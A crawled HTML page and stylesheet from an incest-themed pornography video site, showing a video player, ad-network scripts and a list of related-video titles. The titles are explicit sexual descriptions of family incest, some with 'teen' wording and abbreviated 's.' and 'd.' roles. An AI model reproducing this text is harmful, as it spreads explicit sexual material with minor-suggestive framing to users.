

--- FILE ---
content_type: text/html
request_url: https://realincest.pro/en/video/5264161237126594539/
body_size: 4052
content:
 
<!DOCTYPE html>  
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Real Incest - Bad Big Sister Makes Little Brother Cum Inside Her - Maya Kendrick - Family Therapy - Preview - Porn Mom Boy - Incest Toons Porn</title>
        <meta name="description" content="Bad Big Sister Makes Little Brother Cum Inside Her - Maya Kendrick - Family Therapy - Preview - 10:38 - 21.02.2022 - 89124" />
        <link rel="alternate" hreflang="en" href="/en/video/5264161237126594539/" />
 
        <link rel="canonical" href="https://realincest.pro/en/video/5264161237126594539/"  />        
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link href="/videojscss/video-js.min.css" rel="stylesheet">
        <link href="/videojscss/my-style-video-js.css" rel="stylesheet"> 	
        <link rel="image_src" href="https://realincest.pro/thumbs/539/5264161237126594539_0.jpg" />
        <link rel="video_src" href="https://videojke.name/video?pth=/familyporn/4000/4009/4009.mp4&ses=cHJyptBDBblNOvf0pzvohA%3d%3d" />					
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script> 
        <meta name="theme-color" content="#ffffff">
        <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">		
        <meta property="og:locale" content="en" />
        <meta property="og:type" content="object" />
        <meta property="og:title" content="Bad Big Sister Makes Little Brother Cum Inside Her - Maya Kendrick - Family Therapy - Preview" />
        <meta property="og:description" content="Bad Big Sister Makes Little Brother Cum Inside Her - Maya Kendrick - Family Therapy - Preview - 10:38 - 21.02.2022 - 89124" />
        <meta property="og:url" content="https://videojke.name/video?pth=/familyporn/4000/4009/4009.mp4&ses=cHJyptBDBblNOvf0pzvohA%3d%3d" />
        <meta property="og:site_name" content="Real Incest" />
        <meta property="og:image" content="https://realincest.pro/thumbs/539/5264161237126594539_0.jpg" />
        <meta property="og:video:url" content="https://videojke.name/video?pth=/familyporn/4000/4009/4009.mp4&ses=cHJyptBDBblNOvf0pzvohA%3d%3d" />
        <meta property="video:duration" content="PT10M38S" />
        <meta name="twitter:card" content="summary_large_image" />
        <meta name="twitter:description" content="Bad Big Sister Makes Little Brother Cum Inside Her - Maya Kendrick - Family Therapy - Preview - 10:38 - 21.02.2022 - 89124" />
        <meta name="twitter:title" content="Bad Big Sister Makes Little Brother Cum Inside Her - Maya Kendrick - Family Therapy - Preview" />
        <meta name="twitter:site" content="realincest.pro">
        <meta name="twitter:url" content="https://videojke.name/video?pth=/familyporn/4000/4009/4009.mp4&ses=cHJyptBDBblNOvf0pzvohA%3d%3d">
        <meta name="twitter:image" content="https://realincest.pro/thumbs/539/5264161237126594539_0.jpg">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "url": "https://realincest.pro/en/video/5264161237126594539/",
  "contentUrl": "https://videojke.name/video?pth=/familyporn/4000/4009/4009.mp4&ses=cHJyptBDBblNOvf0pzvohA%3d%3d",
  "name": "Bad Big Sister Makes Little Brother Cum Inside Her - Maya Kendrick - Family Therapy - Preview",
  "description": "Bad Big Sister Makes Little Brother Cum Inside Her - Maya Kendrick - Family Therapy - Preview",
  "thumbnailUrl": "https://realincest.pro/thumbs/539/5264161237126594539_0.jpg",
  "uploadDate": "2022-02-21T02:36:56+00:00",
  "duration": "PT10M38S",
  "publisher": {"@type": "Organization", "name": "realincest.pro"} 
}

</script>
    </head>
    <body>
<script src="/js/r6kI4giSXOaO5FJjvN1.js" type="text/javascript"></script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>

        
        <div class="header">
            
            <div class="content">
                
                <a class="logo" href="/" target="_self">Real<span>Incest</span>.pro</a>
                
                <span class="menu-button"><i class="fa fa-bars"></i></span>
                <span class="search-button"><i class="fa fa-search"></i></span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="fa fa-home"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-video"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="fa fa-tags"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                <div class="full-wrapper">
                    
                    <div class="full-tab">
                        
                        <div class="full-main-col left"> <!-- Additional class " left" - if you if you removed all Right Column - remove additional " left" too -->
                            
                            <div class="media-bg">
                                
                                <div class="media-item">

  <video id="my-player" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" data-betterjspop-handled="1" fluid="true" muted="true" data-setup='{}'>
    <source src="https://videojke.name/video?pth=/familyporn/4000/4009/4009.mp4&ses=cHJyptBDBblNOvf0pzvohA%3d%3d" type='video/mp4'>
    
  </video>
      <script src='https://vjs.zencdn.net/7.4.1/video.js'></script>
<script>
  window.asgvastcnf_overlay = {
            spotUrl: "//go.showmeyouradsnow.com/api/spots/75229",
    attachTo: "#my-player_html5_api",
           autoplay: false,
   muted: true
  }
</script>



                                </div>
                                
                            </div>
                            
                            <div class="full-info">
                                
                                <div class="full-meta">
                                    <span><i class="fa fa-eye"></i> 89124 views</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span>
                                    <span><i class="far fa-clock"></i> 10:38</span>
                                </div>
                                
                            </div>
                            
                            <h1>Bad Big Sister Makes Little Brother Cum Inside Her - Maya Kendrick - Family Therapy - Preview</h1>
                            
                            
                            <div class="full-links">
                                
                                <div class="full-links-items">
                                    <span><i class="fa fa-tags"></i></span>
                                    
                                </div>
                                
                            </div>
                                                   
                        </div>
                        
                        <div class="full-right-col">
                            
                            <div class="bar-items-block">
                                
                                <div class="bar-item">
                                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                                </div>
                                <div class="bar-item">
                                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                                </div>
                                 <div class="bar-item">
                                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                                </div>
                                                                                               
                            </div>
                                                        

                            
                        </div>
                        
                    </div>
                    
                </div>
                
                
                
                <h2 class="less-margin">Related Videos</h2>
                
                
                
                
                <div class="thumbs-wrap">
                         	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1349094442602639277/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="12b8f23f6bc8afad" src="/thumbs/277/1349094442602639277_0.jpg" alt="Teenager Having Fun with Mom and Sister" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 250942</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 16.03.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:14</span>
                                </div>
                                <p><i class="fa fa-play"></i> Teenager Having Fun with Mom and Sister</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639326254748/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10a749569c" src="/thumbs/748/3824942639326254748_0.jpg" alt="Little StepSister Gives Brother Blowjob" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 215545</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.05.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:37</span>
                                </div>
                                <p><i class="fa fa-play"></i> Little StepSister Gives Brother Blowjob</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5901551399370815986/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="51e685badf34f9f2" src="/thumbs/986/5901551399370815986_0.jpg" alt="Kinky brother fucks sisters feet & her pussy!  SO HOT POV" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 160928</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:09</span>
                                </div>
                                <p><i class="fa fa-play"></i> Kinky brother fucks sisters feet & her pussy!  SO HOT POV</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5543006732837219904/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4cecb741625c6e40" src="/thumbs/904/5543006732837219904_0.jpg" alt="prestine edge in mom helps out s. in the shower" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 276473</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 27.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 39:46</span>
                                </div>
                                <p><i class="fa fa-play"></i> prestine edge in mom helps out s. in the shower</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8045968345021437546/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6fa90594970a566a" src="/thumbs/546/8045968345021437546_0.jpg" alt="incezt - only real mom 1 - is it illegal to watch incest porn? - family wrestling sex" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 187749</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - only real mom 1 - is it illegal to watch incest porn? - family wrestling sex</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8197077860855539182/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="71c1dee26c8365ee" src="/thumbs/182/8197077860855539182_0.jpg" alt="mom encourages s. and d. to keep it in the family" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 844344</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> mom encourages s. and d. to keep it in the family</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2496746862744075633/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="22a63a0b17ee7d71" src="/thumbs/633/2496746862744075633_0.jpg" alt="mommy and daughter fingerfuck ashlyn rae rayveness" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 265700</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> mommy and daughter fingerfuck ashlyn rae rayveness</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5798935441411831784/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5079f50f54c677e8" src="/thumbs/784/5798935441411831784_0.jpg" alt="teen step d. can be family fucked by step dad whenever he wants after mom cheats" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 145990</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.05.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> teen step d. can be family fucked by step dad whenever he wants after mom cheats</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637185648721/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1027b24851" src="/thumbs/721/3824942637185648721_0.jpg" alt="Hot StepSis Gets Pounded By her Brother (tubewild.com)" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 100323</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 26.05.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:36</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hot StepSis Gets Pounded By her Brother (tubewild.com)</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639096550973/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed109998563d" src="/thumbs/973/3824942639096550973_0.jpg" alt="Real homemade teens brother sister" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 164332</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> Real homemade teens brother sister</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1392969569929097329/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1354d2718e8d7071" src="/thumbs/329/1392969569929097329_0.jpg" alt="spyfam petite brunette step sister adria rae fucks her step brother" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 62</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 3.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 14:48</span>
                                </div>
                                <p><i class="fa fa-play"></i> spyfam petite brunette step sister adria rae fucks her step brother</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4328814335455863019/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3c1309b3fb7720eb" src="/thumbs/19/4328814335455863019_0.jpg" alt="russian-style incest taboo sex is a taboo porn niche that's full of surprises." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 98</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 3.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> russian-style incest taboo sex is a taboo porn niche that's full of surprises.</p>
                            </a>
                        </div>
                    </div>                    
                                       

                </div>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> 
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> 
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> 
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                
                <p><span>&copy; realincest.pro</span>. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
       
                
            </div>
            
        </div>
        
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>
        
     
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"49d179cbaca4459bbfc1ac0f2ce10cb4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link href="/iconfont/css/all.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Hind+Siliguri:wght@400;700&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://realincest.pro/css/styles.css
body_size: 4328
content:
body, .menu a:hover, .menu li.active a, .menu a.active, .menu-button, .search-button, .search button, .search-input, .textarea, .input, .filters a:hover, .filters a.active, .filters li.active a, .thumb .links a, .list-1 a, .list-2 a, .full-links a, span.dim-mode, .full-text, .comments-block, .full-recom-col .thumb a, .full-recom-col .thumb a:hover, .footer a
{ background-color: rgb(15,20,29); }

body, input::placeholder, textarea::placeholder, .search button, .menu a i, .thumb .meta, .thumb .links a, .list-1 span, .list-1 a span i, .list-2 a
{ color: rgb(175,180,189); }

.thumb-image, .bar-item-mobile, .bar-item-728, .bar-item-900, .bar-item, .list-2, .pages span, .footer a:hover
{ background-color: rgb(25,30,39); }

.search-input, .input, .textarea, .full-recom-col
{ border-color: rgb(55,60,69); }

.header, .menu, .search, .filter-button, .filters, .thumb .item, .more a, .pages a, .text, .list-1, .list-2 a:hover, .full-wrapper, .comment, .full-recom-col .thumb .item .links a, .footer
{ background-color: rgb(35,40,49); }

.spinner, a:hover, a.logo span, .menu a:hover i, .menu a.active a i, .menu li.active a i, .filter-button span i, .filters a:hover, .filters a.active, .filters li.active a, .thumb p i, .more i, .text span, .list-1 a i, .list-2 a:hover i, .full-links a i, span.dim-mode i, .full-text span.color-1, .sub-title span i, .sub-title.active, .comments-block .sub-title:hover, .hide-comments i, .hide-comments:hover
{ color: rgb(227, 195, 129); }

.menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .search button:hover, .filter-button:hover, .filter-button.active, .filter-button:hover i, .filter-button.active i, .thumb .overlay.colorized, .thumb .links a:hover, .more a:hover, .more a:hover i, .pages a:hover, .pages a.active, .list-1 a:hover, .list-1 a:hover i, .list-1 a:hover span, .full-links a:hover, .full-links a:hover i, span.dim-mode:hover, span.dim-mode:hover i,  button.submit, #scroll-top
{ background-color: rgb(233, 119, 151); color: rgb(255,255,255); }

.gallery-thumbs a:hover .small-image::after, .slider-mode .gallery-thumbs li.active .small-image::after, .thumb a:hover .thumb-image::after
{ border-color: rgba(70,180,230,0.5); }

a, h1, h2, input, textarea, a.logo, .menu-button, .search-button, .menu a:hover, .menu a.active, .menu li.active a, .filter-button, .filters span, .list-2 a i, .full-links span, span.dim-mode, .full-text span.color-2, .full-text strong, .full-rating a.like:hover, .full-rating a.dislike:hover, .sub-title, p.comment-info span, .hide-comments, .footer span
{ color: rgb(240,245,249); }

span.likes, .full-rating a.like
{ color: rgb(90,190,150); }

.full-rating a.dislike
{ color: rgb(225,110,110); }

.thumb .overlay
{ background-color: rgba(252,253,255,0.7); color: rgb(0,2,8); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'Hind Siliguri', sans-serif; font-size: 14px; }

li { list-style-type: none; }

a { text-decoration: none; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { display: block; font-weight: bold; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 5px 0 5px; overflow: hidden; }
h2 { font-size: 24px; line-height: 28px; margin: 60px 5px 0 5px; overflow: hidden; }
h2.first { margin-top: 20px; }
h1 i, h2 i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin: 0 7px 0 1px; }

.header { min-height: 50px; }
.header .content { overflow: visible; position: relative; }

a.logo { font-weight: bold; text-transform: uppercase; display: block; font-size: 20px; height: 40px; line-height: 40px; float: left; margin: 5px 10px 0 5px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-button, .search-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 5px; width: 40px; height: 40px; line-height: 40px; font-size: 18px; text-align: center; float: right; cursor: pointer; margin: 5px 5px 0 0; }

.menu { display: none; box-shadow: 0 3px 15px -7px rgb(0,0,0); border-radius: 5px 0 0 5px; min-width: 140px; overflow: hidden; position: absolute; top: 52px; right: 0; padding: 16px 20px 20px 20px; z-index: 95000; }
.menu li { margin-top: 4px; }
.menu a { border-radius: 5px; height: 50px; line-height: 50px; display: block; padding: 0 20px; font-size: 16px; overflow: hidden; }
.menu i { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; margin-right: 5px; font-size: 16px; display: block !important; float: left; height: inherit !important; line-height: inherit !important; }

.search { display: none; clear: both; overflow: hidden; margin: 10px 10px 10px 10px; }
.search form { position: relative; }
.search-input { height: 48px; line-height: 48px; border-width: 1px; border-style: double; border-radius: 5px; padding: 0 47px 0 15px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 5px; right: 5px; border: 0 none; border-radius: 5px; cursor: pointer; outline: 0 none; width: 40px; font-size: 16px; height: 40px; line-height: 40px; }
.search button i { display: block !important; height: inherit !important; line-height: inherit !important; }

.wrapper { overflow: hidden; min-height: 700px; }

.content { margin: 0 auto; min-width: 300px; max-width: 1480px; overflow: hidden; }

.filter-button { height: 34px; line-height: 34px; cursor: pointer; padding: 0 10px; border-radius: 5px; font-size: 16px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; overflow: hidden; }
.filter-button span { float: right; margin-left: 5px; display: block; }
.filter-button span i { display: block !important; height: inherit !important; line-height: inherit !important; }
.filter-button i { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; }

.filters { display: none; border-radius: 5px; overflow: hidden; margin: 20px 5px 0 5px; padding: 0 5px 15px 15px; }
.group { float: left; margin: 10px 35px 0 0; }
.group:last-child { margin-right: 0; }
.filters a, .filters span { border-radius: 5px; height: 32px; line-height: 32px; margin: 5px 5px 0 0; text-align: center; display: block; float: left; padding: 0 10px; font-size: 14px; }
.filters span { width: 32px; font-size: 22px; padding: 0; }
.filters i { display: block !important; height: inherit !important; line-height: inherit !important; }
.filters a i { float: left; margin-right: 3px; }
.filters i.fa-sort { font-size: 26px; }
.filters i.fa-filter { font-size: 20px; }

.clear { clear: both; }

.less-margin { margin-top: 20px !important; }

.thumbs-wrap { padding-top: 10px; overflow: hidden; }

.thumb { overflow: hidden; }
.thumb .item { margin: 10px 5px 0 5px; overflow: hidden; border-radius: 5px; padding-bottom: 10px; }
.thumb a { display: block; overflow: hidden; margin: 10px 5px 0 5px; }
.thumb .item a { margin: 0; }
.thumb-image { position: relative; overflow: hidden; border-radius: 5px; }
.thumb-image img { width: 100%; height: auto; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.thumb-image::after { border-style: solid; border-width: 7px; border-color: rgba(255,255,255,0.3); content: ''; position: absolute; top: 0; left: 0; right: 0; bottom: 0; overflow: hidden; }
.thumb a:hover .thumb-image::after { border-width: 8px; }  

.thumb a:hover .thumb-image img { -moz-transform: scale(1.05); -webkit-transform: scale(1.05); -o-transform: scale(1.05); transform: scale(1.05); }

.thumb i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin: 0 3px 0 1px; }

.thumb .meta { overflow: hidden; height: 20px; line-height: 20px; margin: 10px 0 0 15px; font-size: 14px; }
.thumb span { display: block; float: left; margin-right: 15px; overflow: hidden; }
.thumb span.right { float: right; }
.thumb .meta i { font-size: 16px; margin-right: 5px; }

.thumb p { line-height: 20px; height: 20px; font-size: 16px; margin: 10px 15px 0 15px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; display: block; }
.thumb p i { font-size: 14px; margin-right: 5px; }
.thumb p i.fa-play { font-size: 11px; }

.thumb .links { overflow: hidden; margin: 10px 13px 5px 15px; height: 26px; }
.thumb .links a { display: block; float: left; margin: 0 2px 0 0; padding: 0 8px; border-radius: 3px; height: 26px; line-height: 26px; font-size: 12px; }
.thumb .links a i { font-size: 11px; }

.thumb .overlay { margin: 0; display: block; overflow: hidden; font-weight: bold; position: absolute; border-radius: 3px; height: 22px; line-height: 22px; font-size: 14px; padding: 0 5px; text-transform: uppercase; }
.top-right { top: 10px; right: 10px; }
.top-left { top: 10px; left: 10px; }
.bottom-right { bottom: 10px; right: 10px; }
.bottom-left { bottom: 10px; left: 10px; }

.thumb-cat .meta { float: right; line-height: 24px; height: 24px; margin-left: 5px; }
.thumb-cat p { font-size: 20px; line-height: 24px; height: 24px; }
.thumb-cat p i { font-size: 18px; }

.wide-ratio { padding-bottom: 56.25%; }
.rectangle-ratio { padding-bottom: 75%; }
.square-ratio { padding-bottom: 100%; }
.vertical-ratio { padding-bottom: 150%; }
.custom-ratio { padding-bottom: 60%; }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.more { margin: 20px 5px 0 5px; }
.more a { border-radius: 5px; cursor: pointer; display: block; height: 40px; line-height: 40px; padding: 15px 20px; text-transform: uppercase; text-align: center; font-size: 18px; }
